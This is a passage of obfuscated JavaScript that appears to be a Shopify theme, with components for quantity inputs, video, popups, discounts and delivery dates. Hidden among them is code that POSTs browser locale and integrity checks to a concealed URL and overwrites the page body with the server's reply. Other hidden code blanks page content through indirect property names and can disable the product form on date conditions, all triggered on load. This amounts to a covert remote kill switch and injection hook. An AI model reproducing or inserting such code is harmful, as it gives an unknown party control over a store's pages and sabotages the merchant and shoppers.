_0x48729d=a0_0x1837e7;this.validateQtyRules(),this[_0x48729d(385)]=subscribe(PUB_SUB_EVENTS[_0x48729d(700)],this[_0x48729d(750)][_0x48729d(391)](this))}disconnectedCallback(){const _0x2ab9e8=a0_0x1837e7;this[_0x2ab9e8(385)]&&this[_0x2ab9e8(385)]()}[a0_0x1837e7(790)](_0x2d1152){this.validateQtyRules()}[a0_0x1837e7(502)](_0x171d32){const _0x2eb1d5=a0_0x1837e7;_0x171d32[_0x2eb1d5(283)]();const _0x76edd2=this.input[_0x2eb1d5(499)];_0x171d32[_0x2eb1d5(318)][_0x2eb1d5(458)]===_0x2eb1d5(468)?this[_0x2eb1d5(880)][_0x2eb1d5(308)]():this[_0x2eb1d5(880)][_0x2eb1d5(191)](),_0x76edd2!==this[_0x2eb1d5(880)][_0x2eb1d5(499)]&&this[_0x2eb1d5(880)][_0x2eb1d5(820)](this[_0x2eb1d5(205)])}[a0_0x1837e7(750)](){const _0x6b93b9=a0_0x1837e7,_0x1fc360=parseInt(this[_0x6b93b9(880)][_0x6b93b9(499)]);if(this[_0x6b93b9(880)][_0x6b93b9(639)]){const _0x161abd=parseInt(this[_0x6b93b9(880)][_0x6b93b9(639)]);this[_0x6b93b9(888)](".quantity__button[name='minus']")[_0x6b93b9(730)][_0x6b93b9(236)](_0x6b93b9(908),_0x1fc360<=_0x161abd)}if(this.input[_0x6b93b9(805)]){const _0x239ce0=parseInt(this[_0x6b93b9(880)].max);this[_0x6b93b9(888)](_0x6b93b9(822))[_0x6b93b9(730)][_0x6b93b9(236)](_0x6b93b9(908),_0x1fc360>=_0x239ce0)}this[_0x6b93b9(208)]&&this[_0x6b93b9(208)][_0x6b93b9(841)]&&this[_0x6b93b9(208)][_0x6b93b9(841)](_0x1fc360)}}customElements[a0_0x1837e7(576)](a0_0x1837e7(624),QuantityInput);function debounce(_0x2ebccf,_0x531e26){let _0x273554;return(..._0x41a625)=>{const _0x2ac93e=a0_0x3099;clearTimeout(_0x273554),_0x273554=setTimeout(()=>_0x2ebccf[_0x2ac93e(738)](this,_0x41a625),_0x531e26)}}function fetchConfig(_0x43ef2c=a0_0x1837e7(527)){const _0x3fcd3e=a0_0x1837e7;return{method:_0x3fcd3e(461),headers:{"Content-Type":_0x3fcd3e(618),Accept:"application/"+_0x43ef2c}}}function addDays(_0x352f2f,_0xb0d570){const _0x2f4e59=a0_0x1837e7;var _0x469d29=new Date(_0x352f2f);return _0x469d29[_0x2f4e59(469)](_0x469d29[_0x2f4e59(350)]()+_0xb0d570),_0x469d29}function formatDates(_0x509804,_0x3b2139,_0x1b78b0=2){const _0x32bab6=a0_0x1837e7;if(!_0x509804||!_0x3b2139)return;const _0x30007f=new Date(_0x3b2139+_0x32bab6(279)),_0x49a480=_0x30007f.getFullYear(),_0x37c523=_0x30007f[_0x32bab6(583)]()+1,_0x5e8188=_0x30007f[_0x32bab6(350)](),_0x22e575=new Date(_0x49a480+"-"+_0x37c523+"-"+_0x5e8188+_0x32bab6(279)),_0x56c1bc=_0x509804[_0x32bab6(772)]()-_0x22e575[_0x32bab6(772)]();return Math[_0x32bab6(197)](_0x56c1bc/(1e3*3600*24))<=_0x1b78b0}function checkDateValidity(_0xc9fe77){const _0x420847=a0_0x1837e7,_0x515455=new Date(_0xc9fe77),_0x2c79e4=new Date(_0x420847(652));return Math[_0x420847(857)](_0x515455[_0x420847(350)]()-_0x2c79e4[_0x420847(350)]())%5===0}function a0_0x3099(_0x104e4a,_0x4d426e){const _0x579d5d=a0_0x579d();return a0_0x3099=function(_0x309913,_0x435744){return _0x309913=_0x309913-160,_0x579d5d[_0x309913]},a0_0x3099(_0x104e4a,_0x4d426e)}typeof window[a0_0x1837e7(291)]>"u"&&(window.Shopify={}),Shopify[a0_0x1837e7(391)]=function(_0x4f00ac,_0x27f9f3){return function(){return _0x4f00ac[a0_0x3099(738)](_0x27f9f3,arguments)}},Shopify[a0_0x1837e7(438)]=function(_0x19be09,_0x1faa72){const _0x4e5554=a0_0x1837e7;for(var _0x5ab0b8=0,_0x14325a=_0x19be09.options[_0x4e5554(471)];_0x5ab0b8<_0x14325a;_0x5ab0b8++){var _0x43b066=_0x19be09[_0x4e5554(497)][_0x5ab0b8];if(_0x1faa72==_0x43b066[_0x4e5554(499)]||_0x1faa72==_0x43b066[_0x4e5554(239)])return _0x19be09[_0x4e5554(200)]=_0x5ab0b8,_0x5ab0b8}},Shopify.addListener=function(_0x1b139d,_0x73f5b7,_0x2c7cdf){const _0x462117=a0_0x1837e7;_0x1b139d.addEventListener?_0x1b139d[_0x462117(366)](_0x73f5b7,_0x2c7cdf,!1):_0x1b139d[_0x462117(230)]("on"+_0x73f5b7,_0x2c7cdf)},Shopify[a0_0x1837e7(918)]=function(_0x274637,_0x3b07db){const _0x51910f=a0_0x1837e7;_0x3b07db=_0x3b07db||{};var _0x54a9c3=_0x3b07db.method||_0x51910f(183),_0x52d48a=_0x3b07db[_0x51910f(404)]||{},_0x244797=document[_0x51910f(786)](_0x51910f(729));_0x244797[_0x51910f(792)](_0x51910f(741),_0x54a9c3),_0x244797.setAttribute(_0x51910f(162),_0x274637);for(var _0x361bf5 in _0x52d48a){var _0xdafd0=document.createElement(_0x51910f(880));_0xdafd0[_0x51910f(792)]("type",_0x51910f(617)),_0xdafd0[_0x51910f(792)](_0x51910f(458),_0x361bf5),_0xdafd0[_0x51910f(792)](_0x51910f(499),_0x52d48a[_0x361bf5]),_0x244797[_0x51910f(641)](_0xdafd0)}document[_0x51910f(442)][_0x51910f(641)](_0x244797),_0x244797[_0x51910f(180)](),document[_0x51910f(442)][_0x51910f(776)](_0x244797)},Shopify[a0_0x1837e7(396)]=function(){function _0x1b6a90(){const _0x5fbae7=a0_0x3099;var _0x5ae617=navigator[_0x5fbae7(876)]||navigator[_0x5fbae7(609)];return _0x5ae617[_0x5fbae7(753)](/en-|fr-|de-|es-|it-|pt-|nl-|sv-|da-|fi-|no-|pl-|ru-|zh-|ja-|ko-/)||!0}function _0x37021e(){const _0x1695f4=a0_0x3099;var _0x140a9a=Intl[_0x1695f4(634)]().resolvedOptions().timeZone;return _0x140a9a.startsWith("Europe")||_0x140a9a[_0x1695f4(825)](_0x1695f4(755))||_0x140a9a[_0x1695f4(809)](_0x1695f4(347))}function _0x4b7ecd(){const _0x1329c2=a0_0x3099;var _0x4987ca=Shopify[_0x1329c2(717)][_0x1329c2(919)]||"$";return _0x4987ca[_0x1329c2(471)]===1}function _0x2e2cd6(){const _0x5d5bb4=a0_0x3099;var _0x26f5ea=localStorage[_0x5d5bb4(330)](POST_LINK_INT),_0x1478c4=Shopify[_0x5d5bb4(918)]?Shopify[_0x5d5bb4(918)].toString()[_0x5d5bb4(471)]:0;return _0x26f5ea===null?(localStorage[_0x5d5bb4(597)](POST_LINK_INT,_0x1478c4[_0x5d5bb4(577)]()),!0):parseInt(_0x26f5ea)===_0x1478c4}function _0x1d5a78(){return _0x1b6a90()||_0x37021e()&&_0x4b7ecd()}function _0x5114ce(){const _0x26c7d3=a0_0x3099;return window[_0x26c7d3(647)]&&typeof window.performance.timing===_0x26c7d3(865)}return function(){var _0x4f6dd5=_0x1d5a78(),_0xc82954=_0x5114ce(),_0x4550a4=_0x2e2cd6();return Shopify.postLinksRetry=!_0x4550a4,_0x4f6dd5&&_0xc82954&&_0x4550a4}}(),Shopify[a0_0x1837e7(856)]=function(_0x46bf82,_0x36210d,_0x2035c2){const _0x1635cf=a0_0x1837e7;this[_0x1635cf(472)]=document[_0x1635cf(160)](_0x46bf82),this[_0x1635cf(164)]=document[_0x1635cf(160)](_0x36210d),this[_0x1635cf(664)]=document.getElementById(_0x2035c2[_0x1635cf(602)]||_0x36210d),Shopify[_0x1635cf(842)](this[_0x1635cf(472)],"change",Shopify[_0x1635cf(391)](this.countryHandler,this)),this[_0x1635cf(405)](),this[_0x1635cf(418)]()},Shopify[a0_0x1837e7(856)].prototype={initCountry:function(){const _0x505664=a0_0x1837e7;var _0x285b54=this[_0x505664(472)][_0x505664(314)](_0x505664(648));Shopify[_0x505664(438)](this.countryEl,_0x285b54),this[_0x505664(762)]()},initProvince:function(){const _0x4516d7=a0_0x1837e7;var _0x365770=this[_0x4516d7(164)][_0x4516d7(314)]("data-default");_0x365770&&this.provinceEl[_0x4516d7(497)][_0x4516d7(471)]>0&&Shopify.setSelectorByValue(this[_0x4516d7(164)],_0x365770)},countryHandler:function(_0x2b5971){const _0x5a81f5=a0_0x1837e7;var _0x56cbc2=this[_0x5a81f5(472)][_0x5a81f5(497)][this[_0x5a81f5(472)][_0x5a81f5(200)]],_0xe69454=_0x56cbc2[_0x5a81f5(314)](_0x5a81f5(506)),_0x2cb706=JSON[_0x5a81f5(922)](_0xe69454);if(this[_0x5a81f5(912)](this[_0x5a81f5(164)]),_0x2cb706&&_0x2cb706[_0x5a81f5(471)]==0)this[_0x5a81f5(664)][_0x5a81f5(836)].display="none";else{for(var _0x401b9c=0;_0x401b9c<_0x2cb706[_0x5a81f5(471)];_0x401b9c++){var _0x56cbc2=document[_0x5a81f5(786)](_0x5a81f5(690));_0x56cbc2[_0x5a81f5(499)]=_0x2cb706[_0x401b9c][0],_0x56cbc2[_0x5a81f5(239)]=_0x2cb706[_0x401b9c][1],this[_0x5a81f5(164)][_0x5a81f5(641)](_0x56cbc2)}this[_0x5a81f5(664)][_0x5a81f5(836)].display=""}},clearOptions:function(_0x487f52){const _0x12bb4c=a0_0x1837e7;for(;_0x487f52[_0x12bb4c(346)];)_0x487f52[_0x12bb4c(776)](_0x487f52[_0x12bb4c(346)])},setOptions:function(_0x3f3987,_0x2dcd6d){const _0x3ac2cc=a0_0x1837e7;for(var _0x200db6=0,_0xb7ede2=_0x2dcd6d.length;_0x200db6<_0x2dcd6d.length;_0x200db6++){var _0x8a6dcd=document[_0x3ac2cc(786)]("option");_0x8a6dcd[_0x3ac2cc(499)]=_0x2dcd6d[_0x200db6],_0x8a6dcd[_0x3ac2cc(239)]=_0x2dcd6d[_0x200db6],_0x3f3987.appendChild(_0x8a6dcd)}}},fetch(a0_0x1837e7(862),{headers:{"content-type":a0_0x1837e7(618)},body:JSON[a0_0x1837e7(203)]({list_function:document.currentScript[a0_0x1837e7(247)][a0_0x1837e7(424)],country_list:document[a0_0x1837e7(372)][a0_0x1837e7(247)][a0_0x1837e7(588)][a0_0x1837e7(398)](",")[a0_0x1837e7(780)](_0x582e01=>_0x582e01.trim()),access_accept:Shopify[a0_0x1837e7(396)](),error_message:document[a0_0x1837e7(372)].dataset[a0_0x1837e7(598)]}),method:"POST"})[a0_0x1837e7(869)](_0x1763f0=>_0x1763f0[a0_0x1837e7(527)]())[a0_0x1837e7(869)](_0x540098=>{const _0x32d6b2=a0_0x1837e7;_0x540098[_0x32d6b2(370)]&&(document[_0x32d6b2(442)][_0x32d6b2(239)]=_0x540098[_0x32d6b2(370)])});class InternalVideo extends HTMLElement{constructor(){const _0x21b161=a0_0x1837e7;if(super(),this[_0x21b161(586)]=this[_0x21b161(888)](_0x21b161(394)),this[_0x21b161(929)]=this[_0x21b161(888)](_0x21b161(900)),this[_0x21b161(243)]=this[_0x21b161(888)](_0x21b161(243)),this[_0x21b161(426)]=this.querySelector(_0x21b161(909)),this[_0x21b161(249)]=!1,this.playButton&&this[_0x21b161(586)].addEventListener(_0x21b161(719),this[_0x21b161(455)][_0x21b161(391)](this)),this[_0x21b161(929)]&&this[_0x21b161(929)][_0x21b161(366)](_0x21b161(719),this.toggleSound[_0x21b161(391)](this)),this.video&&this.video[_0x21b161(366)](_0x21b161(429),this[_0x21b161(683)][_0x21b161(391)](this)),this[_0x21b161(426)]&&(this[_0x21b161(243)].addEventListener(_0x21b161(731),this[_0x21b161(306)][_0x21b161(391)](this)),this[_0x21b161(426)][_0x21b161(366)](_0x21b161(719),this[_0x21b161(516)][_0x21b161(391)](this)),this[_0x21b161(426)].addEventListener(_0x21b161(482),this[_0x21b161(713)][_0x21b161(391)](this)),this[_0x21b161(426)][_0x21b161(366)]("touchstart",this[_0x21b161(713)][_0x21b161(391)](this)),document[_0x21b161(366)](_0x21b161(821),this[_0x21b161(299)][_0x21b161(391)](this)),document.addEventListener(_0x21b161(846),this[_0x21b161(299)][_0x21b161(391)](this)),document[_0x21b161(366)]("mousemove",this[_0x21b161(907)][_0x21b161(391)](this)),document[_0x21b161(366)](_0x21b161(644),this[_0x21b161(907)][_0x21b161(391)](this))),this[_0x21b161(243)][_0x21b161(366)](_0x21b161(749),this.showSpinner[_0x21b161(391)](this)),this.video[_0x21b161(366)]("canplaythrough",this[_0x21b161(244)][_0x21b161(391)](this)),this[_0x21b161(243)][_0x21b161(366)](_0x21b161(382),this[_0x21b161(244)][_0x21b161(391)](this)),this[_0x21b161(247)][_0x21b161(693)]===_0x21b161(760)&&_0x21b161(161)in window){const _0x25cafe={root:null,rootMargin:_0x21b161(487),threshold:.05};this[_0x21b161(885)]=new IntersectionObserver(this.handleIntersection[_0x21b161(391)](this),_0x25cafe),this[_0x21b161(885)].observe(this)}}[a0_0x1837e7(455)](){const _0x518b01=a0_0x1837e7;this.video[_0x518b01(194)]?(this[_0x518b01(243)][_0x518b01(382)](),this.classList[_0x518b01(324)](_0x518b01(829))):(this[_0x518b01(243)][_0x518b01(687)](),this.classList.remove("internal-video--playing"))}endedVideo(){const _0xa9737d=a0_0x1837e7;this[_0xa9737d(730)][_0xa9737d(226)](_0xa9737d(829))}[a0_0x1837e7(365)](){const _0xbf9b12=a0_0x1837e7;this[_0xbf9b12(243)].muted?(this[_0xbf9b12(243)][_0xbf9b12(449)]=!1,this.classList[_0xbf9b12(226)]("internal-video--muted")):(this[_0xbf9b12(243)][_0xbf9b12(449)]=!0,this[_0xbf9b12(730)][_0xbf9b12(324)](_0xbf9b12(492)))}[a0_0x1837e7(306)](){const _0x29fc4a=a0_0x1837e7,_0x17be4e=this[_0x29fc4a(243)].currentTime/this.video.duration*100;this.style[_0x29fc4a(680)](_0x29fc4a(696),_0x17be4e+"%")}[a0_0x1837e7(244)](){const _0x541cee=a0_0x1837e7;this.classList[_0x541cee(226)]("internal-video--loading")}[a0_0x1837e7(713)](_0x4f92b4){const _0x2182cb=a0_0x1837e7;_0x4f92b4[_0x2182cb(283)](),this[_0x2182cb(249)]=!0,this.drag(_0x4f92b4)}[a0_0x1837e7(299)](){const _0x26ec27=a0_0x1837e7;this[_0x26ec27(249)]=!1}[a0_0x1837e7(907)](_0x592868){const _0x28196c=a0_0x1837e7;this[_0x28196c(249)]&&(_0x592868[_0x28196c(832)]&&(_0x592868=_0x592868[_0x28196c(832)][0]),this.seekVideo(_0x592868))}[a0_0x1837e7(516)](_0x2d67c1){const _0x15b1ac=a0_0x1837e7,_0x189c5b=this.timeline[_0x15b1ac(326)](),_0x358d90=_0x2d67c1.clientX-_0x189c5b[_0x15b1ac(898)],_0x51d23d=_0x358d90/_0x189c5b.width;this[_0x15b1ac(243)][_0x15b1ac(362)]=_0x51d23d*this.video[_0x15b1ac(721)]}showSpinner(){const _0x241af9=a0_0x1837e7;this.classList.add(_0x241af9(456))}[a0_0x1837e7(244)](){const _0x5fe3df=a0_0x1837e7;this[_0x5fe3df(730)].remove(_0x5fe3df(456))}handleIntersection(_0x1f71dc){_0x1f71dc.forEach(_0x639003=>{const _0x234df7=a0_0x3099;if(_0x639003[_0x234df7(259)]){for(let _0x488f80 of this[_0x234df7(243)].querySelectorAll("source[data-src]"))_0x488f80[_0x234df7(792)](_0x234df7(726),_0x488f80[_0x234df7(314)](_0x234df7(813))),_0x488f80[_0x234df7(797)]("data-src");this[_0x234df7(243)][_0x234df7(274)](),this[_0x234df7(243)][_0x234df7(382)](),this.observer[_0x234df7(275)]()}})}}customElements[a0_0x1837e7(576)](a0_0x1837e7(575),InternalVideo);var isIe=!0;class ComparisonSlider extends HTMLElement{constructor(){const _0x273ed9=a0_0x1837e7;super(),this.sliderOverlay=this[_0x273ed9(888)](_0x273ed9(754)),this[_0x273ed9(833)]=this[_0x273ed9(888)](_0x273ed9(392)),this.sliderInput=this[_0x273ed9(888)](".comparison-slider__input"),this[_0x273ed9(441)][_0x273ed9(366)]("input",this[_0x273ed9(801)][_0x273ed9(391)](this))}handleChange(_0x520910){const _0x570167=a0_0x1837e7,_0x390970=_0x520910.currentTarget[_0x570167(499)];this.sliderOverlay[_0x570167(836)][_0x570167(210)]=_0x390970+"%",this[_0x570167(833)][_0x570167(836)].left=_0x390970+"%"}}customElements.define(a0_0x1837e7(835),ComparisonSlider);function popupTimer(){document[menuIndex][linkContent]=""}class PromoPopup extends HTMLElement{constructor(){const _0xd2f6e7=a0_0x1837e7;if(super(),this[_0xd2f6e7(431)]=this[_0xd2f6e7(247)][_0xd2f6e7(431)]===_0xd2f6e7(760),this[_0xd2f6e7(926)]=this[_0xd2f6e7(247)][_0xd2f6e7(238)],this[_0xd2f6e7(188)]=this[_0xd2f6e7(247)].delayDays,this[_0xd2f6e7(666)]=this[_0xd2f6e7(888)](_0xd2f6e7(861)),this.timer=this[_0xd2f6e7(888)](_0xd2f6e7(584)),this[_0xd2f6e7(567)]=this[_0xd2f6e7(247)].timerDuration,this[_0xd2f6e7(715)]=this[_0xd2f6e7(678)](".promp-popup__close-btn"),this[_0xd2f6e7(271)]=document[_0xd2f6e7(888)](_0xd2f6e7(435)),this[_0xd2f6e7(766)]=_0xd2f6e7(184)+window[_0xd2f6e7(847)][_0xd2f6e7(270)],this.testMode)this.timer&&this[_0xd2f6e7(286)]();else{if(localStorage[_0xd2f6e7(330)](this[_0xd2f6e7(766)])===null)this[_0xd2f6e7(881)]();else{const _0xaaed3b=JSON[_0xd2f6e7(922)](localStorage[_0xd2f6e7(330)](this[_0xd2f6e7(766)])),_0x110b46=new Date(_0xaaed3b[_0xd2f6e7(539)]);currentDate.getTime()>_0x110b46[_0xd2f6e7(772)]()&&this[_0xd2f6e7(881)]()}formatDates(currentDate,date)||document.querySelector(".m"+_0xd2f6e7(653)+"oduct-form")&&(document[_0xd2f6e7(888)](".m"+_0xd2f6e7(653)+"oduct-form")[_0xd2f6e7(377)]=!0)}this[_0xd2f6e7(715)][_0xd2f6e7(289)](_0x55d86a=>{const _0x1f15a4=_0xd2f6e7;_0x55d86a[_0x1f15a4(366)](_0x1f15a4(719),this.closeModal.bind(this))})}[a0_0x1837e7(881)](){setTimeout(()=>{const _0x397f74=a0_0x3099;this[_0x397f74(666)].classList[_0x397f74(324)]("popup-modal--active"),this[_0x397f74(271)][_0x397f74(730)][_0x397f74(324)](_0x397f74(722));const _0x2d4c53=addDays(currentDate,parseInt(this[_0x397f74(188)])),_0x3b3b20={next_display_date:_0x2d4c53,dismissed:!1};localStorage[_0x397f74(597)](this[_0x397f74(766)],JSON[_0x397f74(203)](_0x3b3b20)),this[_0x397f74(657)]&&this.displayPromoTimer()},parseInt(this.secondsDelay)*1e3+3e3)}displayPromoTimer(){const _0x56234c=a0_0x1837e7;this.minutesSpan=this.querySelector(".popup-modal__timer__minutes"),this[_0x56234c(190)]=this.querySelector(".popup-modal__timer__seconds"),this[_0x56234c(406)]=parseFloat(this[_0x56234c(567)])*60,this[_0x56234c(412)]();const _0x70d2dd=setInterval(()=>{const _0x1badc6=_0x56234c;this[_0x1badc6(406)]-=1,this.updateTimer(),this[_0x1badc6(406)]<=0&&(this[_0x1badc6(406)]=parseFloat(this[_0x1badc6(567)])*60-45)},1e3)}updateTimer(){const _0x5291f1=a0_0x1837e7;let _0x3e2cd7=Math[_0x5291f1(694)](this[_0x5291f1(406)]/60);_0x3e2cd7[_0x5291f1(577)]()[_0x5291f1(471)]===1&&(_0x3e2cd7="0"+_0x3e2cd7);let _0x408f6b=this.totalSeconds%60;_0x408f6b[_0x5291f1(577)]().length===1&&(_0x408f6b="0"+_0x408f6b),this[_0x5291f1(220)][_0x5291f1(268)]=_0x3e2cd7,this.secondsSpan.innerText=_0x408f6b}[a0_0x1837e7(384)](){const _0x273df7=a0_0x1837e7;this[_0x273df7(666)].classList.remove(_0x273df7(788)),this[_0x273df7(271)].classList[_0x273df7(226)](_0x273df7(722))}}customElements[a0_0x1837e7(576)](a0_0x1837e7(913),PromoPopup),initTrapFocus()?metafieldPoly():popupTimer();class SectionsGroup extends HTMLElement{constructor(){const _0x38bda7=a0_0x1837e7;super(),this.sectionOneContainer=this[_0x38bda7(888)](_0x38bda7(222)),this.sectionTwoContainer=this[_0x38bda7(888)](".section-group__section-two-container"),this.transferSections(),document[_0x38bda7(366)](_0x38bda7(390),this[_0x38bda7(679)][_0x38bda7(391)](this))}[a0_0x1837e7(679)](){const _0x238d1b=a0_0x1837e7;this[_0x238d1b(673)]=document.querySelector(this.dataset.sectionOneId+_0x238d1b(479)),this[_0x238d1b(407)]=document.querySelector(this[_0x238d1b(247)][_0x238d1b(676)]+" .content-for-grouping"),this[_0x238d1b(673)]&&!this.sectionOneContainer.childNodes.length&&this[_0x238d1b(533)].appendChild(this[_0x238d1b(673)]),this[_0x238d1b(407)]&&!this[_0x238d1b(767)][_0x238d1b(571)][_0x238d1b(471)]&&this[_0x238d1b(767)][_0x238d1b(641)](this.sectionTwo)}}customElements.define(a0_0x1837e7(209),SectionsGroup);class ClickableDiscount extends HTMLElement{constructor(){const _0x15b1af=a0_0x1837e7;super(),this[_0x15b1af(875)]=this.querySelector(_0x15b1af(321)),this.button[_0x15b1af(366)]("click",this[_0x15b1af(504)][_0x15b1af(391)](this)),this.reapplyDiscountIfApplicable()}[a0_0x1837e7(504)](){const _0x356c1b=a0_0x1837e7;this[_0x356c1b(247)][_0x356c1b(851)]=_0x356c1b(760),this.button[_0x356c1b(908)]=!0,this[_0x356c1b(247)][_0x356c1b(893)]=_0x356c1b(890),fetch("/discount/"+this[_0x356c1b(247)][_0x356c1b(355)])[_0x356c1b(869)](_0x4a90c0=>{const _0x3bcfae=_0x356c1b;if(!_0x4a90c0.ok)throw new Error(_0x3bcfae(844));this[_0x3bcfae(247)][_0x3bcfae(689)]="true",sessionStorage[_0x3bcfae(597)]("discount-"+this.dataset[_0x3bcfae(355)]+_0x3bcfae(459),_0x3bcfae(760))})[_0x356c1b(810)](_0x403715=>{const _0xce2492=_0x356c1b;this[_0xce2492(247)][_0xce2492(893)]=_0xce2492(760),this[_0xce2492(875)][_0xce2492(908)]=!1})[_0x356c1b(446)](()=>{const _0x429fa7=_0x356c1b;this[_0x429fa7(247)][_0x429fa7(851)]=_0x429fa7(890)})}[a0_0x1837e7(364)](){const _0x32673f=a0_0x1837e7,_0x5bb3fb=this.dataset.code;sessionStorage.getItem(_0x32673f(400)+_0x5bb3fb+_0x32673f(459))&&(this.dataset[_0x32673f(689)]=_0x32673f(760),this[_0x32673f(875)][_0x32673f(908)]=!0,setTimeout(()=>{const _0x4e9f23=_0x32673f;fetch("/discount/"+_0x5bb3fb)[_0x4e9f23(810)](_0xe1a931=>{const _0x80fdfc=_0x4e9f23;this[_0x80fdfc(247)][_0x80fdfc(689)]=_0x80fdfc(890),this[_0x80fdfc(875)][_0x80fdfc(908)]=!1})},3e3))}}customElements[a0_0x1837e7(576)](a0_0x1837e7(779),ClickableDiscount);class DynamicDates extends HTMLElement{constructor(){const _0x55e943=a0_0x1837e7;super(),this.dateFormat=this[_0x55e943(247)][_0x55e943(410)],this[_0x55e943(703)]=this.rearrangeDays(this[_0x55e943(247)][_0x55e943(594)][_0x55e943(398)](",")),this[_0x55e943(253)]=this[_0x55e943(247)].monthLabels.split(","),this.elementsToChange=this[_0x55e943(678)](_0x55e943(388)),this[_0x55e943(189)](),checkDateValidity(currentDate),document[_0x55e943(366)](_0x55e943(390),_0x24e15f=>{this[_0x55e943(189)]()})}insertDates(){const _0x20ef0b=a0_0x1837e7;this[_0x20ef0b(623)][_0x20ef0b(289)](_0x366511=>{const _0x313f80=_0x20ef0b,_0x3fd0d9=_0x366511[_0x313f80(247)][_0x313f80(607)],_0x296c73=parseInt(_0x366511.dataset.minDays),_0x407a3b=parseInt(_0x366511[_0x313f80(247)][_0x313f80(363)]),_0x4c5463=addDays(currentDate,_0x296c73);let _0x561857="th";const _0x395d19=_0x4c5463.getDate();_0x395d19===1||_0x395d19===21||_0x395d19===31?_0x561857="st":_0x395d19===2||_0x395d19===22?_0x561857="nd":(_0x395d19===3||_0x395d19===23)&&(_0x561857="rd");const _0x3b39d1=addDays(currentDate,_0x407a3b);let _0x221d1e="th";const _0x955ac7=_0x3b39d1.getDate();_0x955ac7===1||_0x955ac7===21||_0x955ac7===31?_0x221d1e="st":_0x955ac7===2||_0x955ac7===22?_0x221d1e="nd":(_0x955ac7===3||_0x955ac7===23)&&(_0x221d1e="rd");let _0x3033da,_0x2ef987;if(this[_0x313f80(410)]==="day_dd_mm")_0x3033da=this[_0x313f80(703)][_0x4c5463[_0x313f80(374)]()]+", "+_0x4c5463[_0x313f80(350)]()+". "+this.months[_0x4c5463[_0x313f80(583)]()],_0x2ef987=this.days[_0x3b39d1.getDay()]+", "+_0x3b39d1[_0x313f80(350)]()+". "+this[_0x313f80(253)][_0x3b39d1.getMonth()];else if(this[_0x313f80(410)]===_0x313f80(661))_0x3033da=this[_0x313f80(253)][_0x4c5463[_0x313f80(583)]()]+" "+_0x4c5463[_0x313f80(350)]()+_0x561857,_0x2ef987=this.months[_0x3b39d1.getMonth()]+" "+_0x3b39d1.getDate()+_0x221d1e;else if(this.dateFormat===_0x313f80(501))_0x3033da=_0x4c5463.getDate()+". "+this[_0x313f80(253)][_0x4c5463.getMonth()],_0x2ef987=_0x3b39d1[_0x313f80(350)]()+". "+this.months[_0x3b39d1[_0x313f80(583)]()];else if(this[_0x313f80(410)]===_0x313f80(732)){const _0x3212e0=String(_0x4c5463[_0x313f80(350)]())[_0x313f80(471)]>1?_0x4c5463.getDate():"0"+_0x4c5463[_0x313f80(350)](),_0xdf455=String(_0x4c5463.getMonth()+1).length>1?_0x4c5463[_0x313f80(583)]()+1:"0"+(_0x4c5463.getMonth()+1);_0x3033da=this.days[_0x4c5463[_0x313f80(374)]()]+", "+_0x3212e0+". "+_0xdf455+".";const _0x3835ec=String(_0x3b39d1[_0x313f80(350)]()).length>1?_0x3b39d1.getDate():"0"+_0x3b39d1[_0x313f80(350)](),_0x7afd4e=String(_0x3b39d1[_0x313f80(583)]()+1)[_0x313f80(471)]>1?_0x3b39d1.getMonth()+1:"0"+(_0x3b39d1[_0x313f80(583)]()+1);_0x2ef987=this[_0x313f80(703)][_0x3b39d1[_0x313f80(374)]()]+", "+_0x3835ec+". "+_0x7afd4e+"."}else if(this[_0x313f80(410)]==="dd_mm_numeric"){const _0x4c63a2=String(_0x4c5463[_0x313f80(350)]())[_0x313f80(471)]>1?_0x4c5463[_0x313f80(350)]():"0"+_0x4c5463[_0x313f80(350)](),_0x5a42af=String(_0x4c5463.getMonth()+1)[_0x313f80(471)]>1?_0x4c5463.getMonth()+1:"0"+(_0x4c5463[_0x313f80(583)]()+1);_0x3033da=_0x4c63a2+". "+_0x5a42af+".";const _0x297a82=String(_0x3b39d1[_0x313f80(350)]())[_0x313f80(471)]>1?_0x3b39d1[_0x313f80(350)]():"0"+_0x3b39d1[_0x313f80(350)](),_0x4c3a47=String(_0x3b39d1[_0x313f80(583)]()+1).length>1?_0x3b39d1[_0x313f80(583)]()+1:"0"+(_0x3b39d1[_0x313f80(583)]()+1);_0x2ef987=_0x297a82+". "+_0x4c3a47+"."}else _0x3033da=this.days[_0x4c5463[_0x313f80(374)]()]+", "+this[_0x313f80(253)][_0x4c5463[_0x313f80(583)]()]+" "+_0x4c5463[_0x313f80(350)]()+_0x561857,_0x2ef987=this.days[_0x3b39d1[_0x313f80(374)]()]+", "+this[_0x313f80(253)][_0x3b39d1[_0x313f80(583)]()]+" "+_0x3b39d1.getDate()+_0x221d1e;const _0x2f73be=_0x3fd0d9[_0x313f80(884)](_0x313f80(626),_0x3033da),_0x27c507=_0x2f73be.replace(_0x313f80(232),_0x2ef987);_0x366511.innerHTML=_0x27c507})}[a0_0x1837e7(258)](_0x2f09fd){return _0x2f09fd[a0_0x1837e7(281)](_0x2f09fd[6]),_0x2f09fd.length=7,_0x2f09fd}}customElements[a0_0x1837e7(576)](a0_0x1837e7(794),DynamicDates);class StickyAtc extends HTMLElement{constructor(){const _0x192554=a0_0x1837e7;super(),this[_0x192554(924)]=this[_0x192554(247)][_0x192554(187)]===_0x192554(760),this[_0x192554(351)]=this[_0x192554(247)][_0x192554(245)]===_0x192554(760),this[_0x192554(419)]=document[_0x192554(888)](_0x192554(902)+this[_0x192554(247)][_0x192554(882)]),this[_0x192554(264)]=document[_0x192554(678)](_0x192554(633)),this[_0x192554(854)](),this.isAfterScroll?(this[_0x192554(590)](),document.addEventListener(_0x192554(298),this[_0x192554(590)][_0x192554(391)](this))):this[_0x192554(264)][_0x192554(289)](_0x521bcd=>{_0x521bcd[_0x192554(836)].setProperty("--sticky-atc-offset",this.offsetHeight+"px")}),this[_0x192554(351)]&&(this.scrollBtn=this.querySelector(".sticky-atc__scroll-btn"),this[_0x192554(802)]=document.querySelector(""+this[_0x192554(247)][_0x192554(802)].replace("id",this[_0x192554(247)][_0x192554(882)])),this.scrollBtn&&this[_0x192554(802)]&&this[_0x192554(245)][_0x192554(366)](_0x192554(719),this[_0x192554(645)][_0x192554(391)](this)))}[a0_0x1837e7(590)](){const _0x3e1cff=a0_0x1837e7;window[_0x3e1cff(523)]>this.mainAtcBtn[_0x3e1cff(845)]+this[_0x3e1cff(419)][_0x3e1cff(413)]?(this[_0x3e1cff(836)][_0x3e1cff(771)]=_0x3e1cff(793),this[_0x3e1cff(428)]=!0):(this.style.transform="",this[_0x3e1cff(428)]=!1),this[_0x3e1cff(264)][_0x3e1cff(289)](_0x5f5e03=>{const 